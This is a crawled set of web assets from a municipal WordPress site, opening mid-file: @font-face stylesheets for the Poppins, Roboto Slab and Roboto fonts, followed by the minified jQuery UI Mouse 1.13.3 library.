          url('./poppins/poppins-v20-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-200italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-200italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-300 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 300;
     src: url('./poppins/poppins-v20-latin-300.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-300italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 300;
     src: url('./poppins/poppins-v20-latin-300italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-300italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-300italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-regular - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 400;
     src: url('./poppins/poppins-v20-latin-regular.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 400;
     src: url('./poppins/poppins-v20-latin-italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-500 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 500;
     src: url('./poppins/poppins-v20-latin-500.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-500.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-500italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 500;
     src: url('./poppins/poppins-v20-latin-500italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-500italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-500italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-600 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 600;
     src: url('./poppins/poppins-v20-latin-600.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-600italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 600;
     src: url('./poppins/poppins-v20-latin-600italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-600italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-600italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-700 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 700;
     src: url('./poppins/poppins-v20-latin-700.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-700italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 700;
     src: url('./poppins/poppins-v20-latin-700italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-700italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-700italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-800 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 800;
     src: url('./poppins/poppins-v20-latin-800.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-800.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-800italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 800;
     src: url('./poppins/poppins-v20-latin-800italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-800italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-800italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-900 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: normal;
     font-weight: 900;
     src: url('./poppins/poppins-v20-latin-900.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-900.svg#Poppins') format('svg'); /* Legacy iOS */
   }
   /* poppins-900italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Poppins';
     font-style: italic;
     font-weight: 900;
     src: url('./poppins/poppins-v20-latin-900italic.eot'); /* IE9 Compat Modes */
     src: url('./poppins/poppins-v20-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./poppins/poppins-v20-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./poppins/poppins-v20-latin-900italic.woff') format('woff'), /* Modern Browsers */
          url('./poppins/poppins-v20-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./poppins/poppins-v20-latin-900italic.svg#Poppins') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto-slab.css
body_size: 530
content:
/* roboto-slab-100 - latin */
@font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 100;
     src: url('./roboto-slab/roboto-slab-v24-latin-100.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-100.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-200 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 200;
     src: url('./roboto-slab/roboto-slab-v24-latin-200.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-200.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-300 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 300;
     src: url('./roboto-slab/roboto-slab-v24-latin-300.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-300.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-regular - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 400;
     src: url('./roboto-slab/roboto-slab-v24-latin-regular.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-regular.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-500 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 500;
     src: url('./roboto-slab/roboto-slab-v24-latin-500.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-500.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-600 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 600;
     src: url('./roboto-slab/roboto-slab-v24-latin-600.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-600.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-700 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 700;
     src: url('./roboto-slab/roboto-slab-v24-latin-700.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-700.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-800 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 800;
     src: url('./roboto-slab/roboto-slab-v24-latin-800.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-800.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }
   /* roboto-slab-900 - latin */
   @font-face {
     font-family: 'Roboto Slab';
     font-style: normal;
     font-weight: 900;
     src: url('./roboto-slab/roboto-slab-v24-latin-900.eot'); /* IE9 Compat Modes */
     src: local(''),
          url('./roboto-slab/roboto-slab-v24-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./roboto-slab/roboto-slab-v24-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./roboto-slab/roboto-slab-v24-latin-900.svg#RobotoSlab') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/roboto.css
body_size: 615
content:
/* roboto-100 - latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    src: url('./roboto/roboto-v30-latin-100.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-100.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-100.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-100italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    src: url('./roboto/roboto-v30-latin-100italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('./roboto/roboto-v30-latin-300.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-300.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    src: url('./roboto/roboto-v30-latin-300italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-regular - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('./roboto/roboto-v30-latin-regular.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    src: url('./roboto/roboto-v30-latin-italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('./roboto/roboto-v30-latin-500.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-500.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    src: url('./roboto/roboto-v30-latin-500italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('./roboto/roboto-v30-latin-700.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-700.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    src: url('./roboto/roboto-v30-latin-700italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: url('./roboto/roboto-v30-latin-900.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-900.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-900.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    src: url('./roboto/roboto-v30-latin-900italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('./roboto/roboto-v30-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('./roboto/roboto-v30-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('./roboto/roboto-v30-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('./roboto/roboto-v30-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('./roboto/roboto-v30-latin-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mureck.gv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 8092
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
